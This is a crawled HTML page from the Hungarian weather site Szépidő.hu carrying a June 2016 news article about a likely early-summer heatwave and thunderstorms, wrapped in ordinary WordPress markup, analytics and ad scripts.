

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/
body_size: 11207
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Egyre valószínűbb, hogy megérkezik a kánikula - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Egyre valószínűbb, hogy megérkezik a kánikula - Szépidő.hu" />
	<meta property="og:description" content="Egyre nagyobb az esély rá, hogy az előttünk álló 7 napban már ízelítőt kapunk a 30 fok feletti kánikulai nyárból is, de mindemellett záporokra, zivatarokra több alkalommal is számíthatunk. Ahogy azt június elején is írtuk, a következő egy hétben Dél-Európa felett nagy mennyiségű forró levegő halmozódik fel, amit most már a meteorológiai modellek is mutatnak.... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2016-06-11T22:00:07+00:00" />
	<meta property="article:modified_time" content="2016-08-01T15:01:38+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="tk" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/","url":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/","name":"Egyre valószínűbb, hogy megérkezik a kánikula - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg","datePublished":"2016-06-11T22:00:07+00:00","dateModified":"2016-08-01T15:01:38+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/de927f0193bf5fcc8b4b5ff28e868b83"},"breadcrumb":{"@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Egyre valószínűbb, hogy megérkezik a kánikula"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/de927f0193bf5fcc8b4b5ff28e868b83","name":"tk","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8ee65867daa8786976770c11575f9acba213eb296bf2ce8016c625be9f56f12?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8ee65867daa8786976770c11575f9acba213eb296bf2ce8016c625be9f56f12?s=96&d=mm&r=g","caption":"tk"},"url":"https://www.szepido.hu/author/tk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2016%2F06%2F12%2Fegyre-valoszinubb-hogy-megerkezik-kanikula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2016%2F06%2F12%2Fegyre-valoszinubb-hogy-megerkezik-kanikula%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"b75f6d1c35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/200" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-200 single-format-standard wp-theme-szepido cookies-not-set egyre-valoszinubb-hogy-megerkezik-kanikula banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-200" class="post-200 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Egyre valószínűbb, hogy megérkezik a kánikula</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok.jpg 1920w, https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok-300x200.jpg 300w, https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok-768x512.jpg 768w, https://www.szepido.hu/wp-content/uploads/2016/08/4_114_pic_to_gomolyfelhok-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>				<div class="entry-meta">2016. június 12.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				<p>Egyre nagyobb az esély rá, hogy az előttünk álló 7 napban már ízelítőt kapunk a 30 fok feletti kánikulai nyárból is, de mindemellett záporokra, zivatarokra több alkalommal is számíthatunk.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>Ahogy azt június elején is írtuk, a következő egy hétben <strong>Dél-Európa felett nagy mennyiségű forró levegő halmozódik fel</strong>, amit most már a meteorológiai modellek is mutatnak. Ennek az afrikai eredetű légtömegnek <strong>a pályájában még mindig van bizonytalanság</strong>. Úgy tűnik, hogy a nagy része Olaszország, a Balkán-félsziget, valamint Románia térségét érinti majd. Ezeken a területeken 40 fok közeli hőség is lehet az előttünk álló hét második felében. Mindeközben <strong>Magyarországtól nyugatra hűvösebb, óceáni eredetű levegő lesz</strong>. Ausztria és Németország területén sokfelé várható kiadós csapadék. A hét második felében a két légtömeg között helyezkedik majd el Magyarország térsége, ezért erre az időszakra nagy az előrejelzés bizonytalansága.</p>
<p><strong>Hétfőtől – szerdáig</strong> a napsütés mellett időnként felhősödésre, elszórtan záporokra, zivatarokra számíthatunk. Legnagyobb eséllyel hétfőn és szerdán fordulhatnak elő nagyobb számban zivatarok, helyenként ismét hullhat kiadósabb mennyiségű csapadék. Egyelőre mérsékelten meleg idő lesz. A hét elején 22-23, szerdán pedig 25 fok körüli maximumokkal.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
